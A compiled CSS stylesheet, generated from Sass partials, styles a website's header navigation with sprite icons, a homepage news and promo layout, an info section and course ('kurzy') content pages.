/* line 156, ../../sass/app/components/_shared.sass */
.margin-top-xs {
  margin-top: 0.5rem;
}

/* line 159, ../../sass/app/components/_shared.sass */
.margin-bottom-xs {
  margin-bottom: 0.5rem;
}

/* line 156, ../../sass/app/components/_shared.sass */
.margin-top-sm {
  margin-top: 1rem;
}

/* line 159, ../../sass/app/components/_shared.sass */
.margin-bottom-sm {
  margin-bottom: 1rem;
}

/* line 156, ../../sass/app/components/_shared.sass */
.margin-top-md {
  margin-top: 1.5rem;
}

/* line 159, ../../sass/app/components/_shared.sass */
.margin-bottom-md {
  margin-bottom: 1.5rem;
}

/* line 156, ../../sass/app/components/_shared.sass */
.margin-top-lg {
  margin-top: 2rem;
}

/* line 159, ../../sass/app/components/_shared.sass */
.margin-bottom-lg {
  margin-bottom: 2rem;
}

/* line 156, ../../sass/app/components/_shared.sass */
.margin-top-xl {
  margin-top: 2.5rem;
}

/* line 159, ../../sass/app/components/_shared.sass */
.margin-bottom-xl {
  margin-bottom: 2.5rem;
}

/* line 1, ../../sass/app/components/_header.sass */
#header {
  position: relative;
  z-index: 6;
}
/* line 5, ../../sass/app/components/_header.sass */
#header .container {
  background: #FFFFFF;
  position: relative;
}
/* line 9, ../../sass/app/components/_header.sass */
#header #logo_container {
  position: absolute;
  top: 0;
  left: 15px;
  z-index: 6;
  display: block;
  width: 25%;
  height: 120px;
  text-align: right;
  padding-right: 15px;
  background: #FFFFFF;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #f0f0f0), color-stop(27%, #ffffff), color-stop(100%, #ffffff));
  background-image: -moz-linear-gradient(left, #f0f0f0, #ffffff 27%, #ffffff);
  background-image: -webkit-linear-gradient(left, #f0f0f0, #ffffff 27%, #ffffff);
  background-image: linear-gradient(to right, #f0f0f0, #ffffff 27%, #ffffff);
}
/* line 22, ../../sass/app/components/_header.sass */
#header #logo_container:after {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 120px 75px 0 0;
  border-color: #ffffff transparent transparent transparent;
  position: absolute;
  right: -75px;
  top: 0;
}
/* line 33, ../../sass/app/components/_header.sass */
#header #logo {
  width: 215px;
  height: 92px;
  margin-top: 14px;
}
/* line 38, ../../sass/app/components/_header.sass */
#header .navbar-collapse {
  padding: 0;
}
/* line 41, ../../sass/app/components/_header.sass */
#header nav {
  display: block;
  background: #233d76;
  height: 95px;
  padding-left: 33%;
}
/* line 47, ../../sass/app/components/_header.sass */
#header nav > ul {
  padding: 0;
  margin: 0;
  position: absolute;
  white-space: nowrap;
  top: 50%;
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
}
/* line 56, ../../sass/app/components/_header.sass */
#header nav > ul > li {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  font-size: 0.875rem;
  border-right: 1px solid #375493;
  padding: 0 15px 0 0;
  margin: 0 0 0 15px;
  position: relative;
}
/* line 64, ../../sass/app/components/_header.sass */
#header nav > ul > li > a {
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 0 5px;
}
/* line 69, ../../sass/app/components/_header.sass */
#header nav > ul > li > a:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  margin: 0 15px 0 0;
}
/* line 74, ../../sass/app/components/_header.sass */
#header nav > ul > li > a:hover {
  text-decoration: none;
  color: #6ab73e;
  background: transparent;
}
/* line 79, ../../sass/app/components/_header.sass */
#header nav > ul > li > ul {
  display: none;
  position: absolute;
  background: #233d76;
  top: 100%;
  padding: 40px 20px 0 20px;
}
/* line 86, ../../sass/app/components/_header.sass */
#header nav > ul > li > ul li {
  list-style-type: none;
  margin: 0;
  padding: 0;
  position: relative;
}
/* line 92, ../../sass/app/components/_header.sass */
#header nav > ul > li > ul ul {
  padding: 0 10px 0 10px;
  position: absolute;
  left: 100%;
  top: 0;
  background: #233d76;
  display: none;
}
/* line 100, ../../sass/app/components/_header.sass */
#header nav > ul > li > ul > li {
  display: block;
  padding: 0 15px;
  list-style-type: none;
  margin: 0;
  padding: 0;
}
/* line 108, ../../sass/app/components/_header.sass */
#header nav > ul > li > ul > li.active > a {
  color: #6ab73e;
}
/* line 112, ../../sass/app/components/_header.sass */
#header nav > ul > li > ul > li:hover > ul {
  display: block;
}
/* line 115, ../../sass/app/components/_header.sass */
#header nav > ul > li > ul > li a {
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  color: #FFFFFF;
  display: block;
  margin: 0;
  padding: 10px 0 10px 15px;
  border-bottom: 1px solid #2a4580;
  -webkit-transition: color 0.2s ease-in;
  -o-transition: color 0.2s ease-in;
  transition: color 0.2s ease-in;
}
/* line 124, ../../sass/app/components/_header.sass */
#header nav > ul > li > ul > li a:hover {
  text-decoration: none;
  color: #6ab73e;
}
/* line 128, ../../sass/app/components/_header.sass */
#header nav > ul > li > ul > li a:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: "";
  font-family: FontAwesome;
  margin-left: -15px;
  color: #68c831;
  margin-right: 8px;
}
/* line 137, ../../sass/app/components/_header.sass */
#header nav > ul > li:hover > ul {
  display: block;
}
/* line 142, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_0 > a:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -243px -42px;
  background-repeat: no-repeat;
  width: 29px;
  height: 32px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 142, ../../sass/app/components/_header.sass */
  #header nav > ul > li.depth0_0 > a:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 145, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_0 > a:hover:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -243px 0px;
  background-repeat: no-repeat;
  width: 29px;
  height: 32px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 145, ../../sass/app/components/_header.sass */
  #header nav > ul > li.depth0_0 > a:hover:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 148, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_0.active > a, #header nav > ul > li.depth0_0.path > a {
  color: #6ab73e;
}
/* line 150, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_0.active > a:before, #header nav > ul > li.depth0_0.path > a:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -243px 0px;
  background-repeat: no-repeat;
  width: 29px;
  height: 32px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 150, ../../sass/app/components/_header.sass */
  #header nav > ul > li.depth0_0.active > a:before, #header nav > ul > li.depth0_0.path > a:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 154, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_1 > a:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -73px -109px;
  background-repeat: no-repeat;
  width: 38px;
  height: 33px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 154, ../../sass/app/components/_header.sass */
  #header nav > ul > li.depth0_1 > a:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 157, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_1 > a:hover:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -183px -120px;
  background-repeat: no-repeat;
  width: 38px;
  height: 33px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 157, ../../sass/app/components/_header.sass */
  #header nav > ul > li.depth0_1 > a:hover:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 160, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_1.active > a, #header nav > ul > li.depth0_1.path > a {
  color: #6ab73e;
}
/* line 162, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_1.active > a:before, #header nav > ul > li.depth0_1.path > a:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -183px -120px;
  background-repeat: no-repeat;
  width: 38px;
  height: 33px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 162, ../../sass/app/components/_header.sass */
  #header nav > ul > li.depth0_1.active > a:before, #header nav > ul > li.depth0_1.path > a:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 166, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_2 > a:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: 0px -163px;
  background-repeat: no-repeat;
  width: 36px;
  height: 31px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 166, ../../sass/app/components/_header.sass */
  #header nav > ul > li.depth0_2 > a:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 169, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_2 > a:hover:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -121px -109px;
  background-repeat: no-repeat;
  width: 36px;
  height: 31px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 169, ../../sass/app/components/_header.sass */
  #header nav > ul > li.depth0_2 > a:hover:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 172, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_2.active > a, #header nav > ul > li.depth0_2.path > a {
  color: #6ab73e;
}
/* line 174, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_2.active > a:before, #header nav > ul > li.depth0_2.path > a:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -121px -109px;
  background-repeat: no-repeat;
  width: 36px;
  height: 31px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 174, ../../sass/app/components/_header.sass */
  #header nav > ul > li.depth0_2.active > a:before, #header nav > ul > li.depth0_2.path > a:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 178, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_3 > a:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -243px -128px;
  background-repeat: no-repeat;
  width: 27px;
  height: 34px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 178, ../../sass/app/components/_header.sass */
  #header nav > ul > li.depth0_3 > a:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 181, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_3 > a:hover:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -243px -84px;
  background-repeat: no-repeat;
  width: 27px;
  height: 34px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 181, ../../sass/app/components/_header.sass */
  #header nav > ul > li.depth0_3 > a:hover:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 184, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_3.active > a, #header nav > ul > li.depth0_3.path > a {
  color: #6ab73e;
}
/* line 186, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_3.active > a:before, #header nav > ul > li.depth0_3.path > a:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -243px -84px;
  background-repeat: no-repeat;
  width: 27px;
  height: 34px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 186, ../../sass/app/components/_header.sass */
  #header nav > ul > li.depth0_3.active > a:before, #header nav > ul > li.depth0_3.path > a:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 189, ../../sass/app/components/_header.sass */
#header nav > ul li:last-child {
  border-right: none;
}
/* line 191, ../../sass/app/components/_header.sass */
#header nav > ul li:first-child {
  margin-left: 0;
}
/* line 194, ../../sass/app/components/_header.sass */
#header button {
  display: none;
  position: absolute;
  top: 50%;
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 15px;
  overflow: hidden;
  width: 50px;
  height: 50px;
  font-size: 0;
  text-indent: -9999px;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  border: none;
  cursor: pointer;
  -webkit-transition: background 0.3s;
  -o-transition: background 0.3s;
  transition: background 0.3s;
  background-color: #233d76;
}
/* line 211, ../../sass/app/components/_header.sass */
#header button:focus {
  outline: none;
}
/* line 214, ../../sass/app/components/_header.sass */
#header button span {
  display: block;
  position: absolute;
  top: 22px;
  left: 10px;
  right: 10px;
  height: 5px;
  background: #fff;
  -webkit-transition: background 0s 0.3s;
  -o-transition: background 0s 0.3s;
  transition: background 0s 0.3s;
}
/* line 224, ../../sass/app/components/_header.sass */
#header button span:before, #header button span:after {
  position: absolute;
  display: block;
  left: 0;
  width: 100%;
  height: 5px;
  background-color: #fff;
  content: "";
  -webkit-transition-duration: 0.3s, 0.3s;
  transition-duration: 0.3s, 0.3s;
  -webkit-transition-delay: 0.3s, 0s;
  transition-delay: 0.3s, 0s;
}
/* line 236, ../../sass/app/components/_header.sass */
#header button span:before {
  top: -14px;
  -webkit-transition-property: top, transform;
  transition-property: top, transform;
}
/* line 240, ../../sass/app/components/_header.sass */
#header button span:after {
  bottom: -14px;
  -webkit-transition-property: bottom, transform;
  transition-property: bottom, transform;
}
/* line 244, ../../sass/app/components/_header.sass */
#header button.is-active {
  background-color: #233d76;
}
/* line 247, ../../sass/app/components/_header.sass */
#header button.is-active span {
  background: none;
}
/* line 250, ../../sass/app/components/_header.sass */
#header button.is-active span:before, #header button.is-active span:after {
  -webkit-transition-delay: 0s, 0.3s;
  transition-delay: 0s, 0.3s;
}
/* line 254, ../../sass/app/components/_header.sass */
#header button.is-active span:before {
  top: 0;
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
/* line 258, ../../sass/app/components/_header.sass */
#header button.is-active span:after {
  bottom: 0;
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

@-moz-keyframes popik {
  50% {
    -moz-transform: scale(1.5);
    transform: scale(1.5);
  }
}
@-webkit-keyframes popik {
  50% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
@keyframes popik {
  50% {
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
/* line 5, ../../sass/app/components/_homepage.sass */
.grayBg {
  background: #d5d5d5;
}

/* line 8, ../../sass/app/components/_homepage.sass */
#news {
  height: 320px;
  display: block;
  position: relative;
}
/* line 13, ../../sass/app/components/_homepage.sass */
#news .main {
  display: block;
  width: 100%;
  position: relative;
  z-index: 5;
  height: 320px;
  padding-right: 240px;
  background-repeat: no-repeat;
  background-size: 80% auto;
  background-position: 0 50%;
  overflow: hidden;
}
/* line 25, ../../sass/app/components/_homepage.sass */
#news .main header {
  position: absolute;
  bottom: 0;
  left: 0;
  background: #6ab73e;
  background: rgba(106, 183, 62, 0.85);
  padding: 20px;
  width: 40%;
}
/* line 34, ../../sass/app/components/_homepage.sass */
#news .main header:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 320px 0 0 160px;
  border-color: transparent transparent transparent rgba(106, 183, 62, 0.85);
  content: "";
  position: absolute;
  right: -160px;
  top: 0;
  z-index: 1;
}
/* line 46, ../../sass/app/components/_homepage.sass */
#news .main header h1 {
  color: #FFFFFF;
  margin: 0 0 0.75em 0;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.125rem;
}
/* line 52, ../../sass/app/components/_homepage.sass */
#news .main header h1 a {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.125rem;
  text-decoration: none;
}
/* line 56, ../../sass/app/components/_homepage.sass */
#news .main header p {
  font-size: 0.75rem;
  color: #FFFFFF;
  margin-bottom: 0.5em;
  margin-right: -45px;
  position: relative;
  z-index: 2;
}
/* line 63, ../../sass/app/components/_homepage.sass */
#news .main header a {
  font-size: 0.75rem;
  color: #FFFFFF;
  text-decoration: underline;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 69, ../../sass/app/components/_homepage.sass */
#news .main header a:hover {
  color: #d9d9d9;
}
/* line 72, ../../sass/app/components/_homepage.sass */
#news .other {
  position: absolute;
  right: 0;
  top: 0;
  width: 400px;
  z-index: 7;
  height: 320px;
  color: #FFFFFF;
  padding: 15px 30px 0 0;
  overflow: hidden;
}
/* line 83, ../../sass/app/components/_homepage.sass */
#news .other .article {
  position: relative;
  z-index: 7;
  display: block;
  margin-bottom: 5px;
}
/* line 89, ../../sass/app/components/_homepage.sass */
#news .other .article:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: "";
  font-family: FontAwesome;
  margin-left: -15px;
  color: #68c831;
  margin-right: 4px;
}
/* line 97, ../../sass/app/components/_homepage.sass */
#news .other .article.first {
  padding-left: 60px;
}
/* line 99, ../../sass/app/components/_homepage.sass */
#news .other .article.second {
  padding-left: 100px;
}
/* line 101, ../../sass/app/components/_homepage.sass */
#news .other .article.third {
  padding-left: 130px;
}
/* line 103, ../../sass/app/components/_homepage.sass */
#news .other .article.fourth {
  padding-left: 170px;
}
/* line 105, ../../sass/app/components/_homepage.sass */
#news .other .article.fifth {
  padding-left: 200px;
}
/* line 108, ../../sass/app/components/_homepage.sass */
#news .other .article span {
  font-size: 0.8125rem;
  color: #9b9b9b;
}
/* line 112, ../../sass/app/components/_homepage.sass */
#news .other .article p {
  margin: 0;
  font-size: 0.8125rem;
  text-align: justify;
}
/* line 117, ../../sass/app/components/_homepage.sass */
#news .other .article a {
  color: #FFFFFF;
  text-decoration: underline;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 122, ../../sass/app/components/_homepage.sass */
#news .other .article a:hover {
  color: #9b9b9b;
}
/* line 125, ../../sass/app/components/_homepage.sass */
#news .other:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 160px 320px 0;
  border-color: transparent #192c54 transparent transparent;
  position: absolute;
  left: 0;
  z-index: 6;
  top: 0;
}
/* line 136, ../../sass/app/components/_homepage.sass */
#news .other:after {
  content: "";
  width: 240px;
  height: 320px;
  background: #192c54;
  position: absolute;
  right: 0;
  z-index: 6;
  top: 0;
}

/* line 147, ../../sass/app/components/_homepage.sass */
#promo .item {
  display: -webkit-flex;
  display: flex;
}
/* line 152, ../../sass/app/components/_homepage.sass */
#promo .item:hover > .col-md-7 h3 {
  background: #d7d7d7;
}
/* line 155, ../../sass/app/components/_homepage.sass */
#promo .item .ilustration {
  display: block;
  width: 100%;
  height: 100%;
}
/* line 160, ../../sass/app/components/_homepage.sass */
#promo .item > .col-md-5 {
  padding-right: 0;
  background-repeat: no-repeat;
  background-position: 50% 50%;
}
/* line 165, ../../sass/app/components/_homepage.sass */
#promo .item > .col-md-7 {
  padding-left: 0;
}
/* line 168, ../../sass/app/components/_homepage.sass */
#promo .item > .col-md-7 h3 {
  padding-top: 50px;
  padding-left: 15px;
  padding-right: 15px;
  min-height: 105px;
  background: #F0F0F0;
  margin: 0;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.125rem;
  color: #233d76;
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}
/* line 182, ../../sass/app/components/_homepage.sass */
#promo .item > .col-md-7 h3:after {
  content: "";
  background-image: url("/css/app/../../images/sprite.png");
  background-position: 0px 0px;
  background-repeat: no-repeat;
  width: 116px;
  height: 32px;
  position: absolute;
  top: 0;
  right: -10px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 182, ../../sass/app/components/_homepage.sass */
  #promo .item > .col-md-7 h3:after {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}

/* line 190, ../../sass/app/components/_homepage.sass */
#info h2 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.375rem;
  display: block;
  height: 65px;
  line-height: 65px;
  text-align: center;
  color: #FFFFFF;
  background: #233d76;
  margin: 0;
}
/* line 201, ../../sass/app/components/_homepage.sass */
#info h3 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1rem;
  margin: 0.5em 0 0.5em 0;
}
/* line 206, ../../sass/app/components/_homepage.sass */
#info .grayBg {
  margin-left: -15px;
  font-size: 0.8125rem;
  color: #000000;
  padding-top: 0.5em;
  padding-bottom: 0.5em;
  padding-left: 30px;
  min-height: 255px;
}
/* line 215, ../../sass/app/components/_homepage.sass */
#info > .row > div > .row {
  display: -webkit-flex;
  display: flex;
}
/* line 218, ../../sass/app/components/_homepage.sass */
#info .image {
  display: block;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: cover;
}
/* line 226, ../../sass/app/components/_homepage.sass */
#info .image img {
  display: none;
}
/* line 228, ../../sass/app/components/_homepage.sass */
#info .more {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 0.875rem;
  text-transform: uppercase;
  color: #233d76;
  display: block;
  position: relative;
  line-height: 30px;
  padding-right: 90px;
  text-align: right;
  height: 28px;
}
/* line 240, ../../sass/app/components/_homepage.sass */
#info .more em {
  background: #d5d5d5;
  height: 28px;
  width: 60px;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  font-style: normal;
}
/* line 250, ../../sass/app/components/_homepage.sass */
#info .more em:after {
  content: "";
  font-family: FontAwesome;
  font-size: 28px;
  color: #FFFFFF;
  text-align: center;
  width: 60px;
  position: absolute;
  right: 0;
  top: -5px;
  height: 28px;
}
/* line 262, ../../sass/app/components/_homepage.sass */
#info .more em:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 20px 28px 0;
  border-color: transparent #d5d5d5 transparent transparent;
  position: absolute;
  top: 0;
  left: -20px;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 273, ../../sass/app/components/_homepage.sass */
#info .more:hover {
  text-decoration: none;
  color: #355cb1;
}
/* line 278, ../../sass/app/components/_homepage.sass */
#info .more:hover em:after {
  -webkit-animation-name: popik;
  animation-name: popik;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

/* line 2, ../../sass/app/components/_kurzy.sass */
#kurzy h1 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.375rem;
  color: #6ab73e;
  text-transform: uppercase;
  padding: 0;
  margin: 1em 0;
  text-align: center;
}
/* line 11, ../../sass/app/components/_kurzy.sass */
#kurzy.margedItems > .row > .col-sm-6 {
  margin-bottom: 1em;
}
/* line 14, ../../sass/app/components/_kurzy.sass */
#kurzy.margedItems h1 {
  background: #233d76;
  line-height: 60px;
  margin-top: 2em;
}
/* line 19, ../../sass/app/components/_kurzy.sass */
#kurzy h2, #kurzy h3 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.375rem;
  background: #6ab73e;
  margin: 0;
  padding: 0;
  line-height: 65px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  color: #FFFFFF;
  text-align: center;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  padding: 0 0.75em;
}
/* line 33, ../../sass/app/components/_kurzy.sass */
#kurzy .section {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  overflow-x: hidden;
  color: #233d76;
}
/* line 46, ../../sass/app/components/_shared.sass */
#kurzy .section h1 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  color: #233d76;
  font-size: 1.5rem;
  margin: 0 0 0.5em 0;
}
/* line 52, ../../sass/app/components/_shared.sass */
#kurzy .section h2 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.375rem;
  color: #6ab73e;
  margin: 0 0 0.5em 0;
}
/* line 58, ../../sass/app/components/_shared.sass */
#kurzy .section h3 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.125rem;
  color: #000000;
  margin: 0 0 0.5em 0;
}
/* line 63, ../../sass/app/components/_shared.sass */
#kurzy .section h4 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 68, ../../sass/app/components/_shared.sass */
#kurzy .section h5 {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 74, ../../sass/app/components/_shared.sass */
#kurzy .section p {
  font-size: 0.875rem;
  color: #233d76;
  margin: 0 0 1em 0;
}
/* line 79, ../../sass/app/components/_shared.sass */
#kurzy .section a {
  color: #6ab73e;
  text-decoration: underline;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 84, ../../sass/app/components/_shared.sass */
#kurzy .section a:hover {
  color: #3e6b24;
}
/* line 87, ../../sass/app/components/_shared.sass */
#kurzy .section img.left, #kurzy .section .left img, #kurzy .section .text-left img {
  float: left;
  margin: 0 1em 1em 0;
}
/* line 91, ../../sass/app/components/_shared.sass */
#kurzy .section img.right, #kurzy .section .right img, #kurzy .section .text-right img {
  float: right;
  margin: 0 0 1em 1em;
}
/* line 95, ../../sass/app/components/_shared.sass */
#kurzy .section table {
  margin: 0 0 1em 0;
  color: #233d76;
}
/* line 99, ../../sass/app/components/_shared.sass */
#kurzy .section table tr {
  background: #f8f8f8;
}
/* line 101, ../../sass/app/components/_shared.sass */
#kurzy .section table tr:nth-child(even) {
  background-color: #ededed;
}
/* line 104, ../../sass/app/components/_shared.sass */
#kurzy .section table td {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 15px 25px;
  border: 1px solid #eaeaea;
}
/* line 108, ../../sass/app/components/_shared.sass */
#kurzy .section table th {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  background: #233d76;
  border: 1px solid #233d76;
  color: #FFFFFF;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  padding: 15px 25px;
}
